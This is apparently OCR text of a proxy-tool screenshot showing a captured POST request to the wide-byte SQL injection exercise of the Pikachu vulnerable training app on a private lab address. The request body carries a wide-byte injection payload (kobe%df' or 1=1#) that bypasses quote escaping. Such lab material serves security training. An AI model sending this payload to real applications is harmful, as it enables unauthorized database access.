 Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.95.142
Proxy-Connection: keep-alive
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.95.142
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36 Edg/101.0.1210.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer:
http://192.168.95.142/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=40d4knag4kbnejit9cbpujv34b
name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2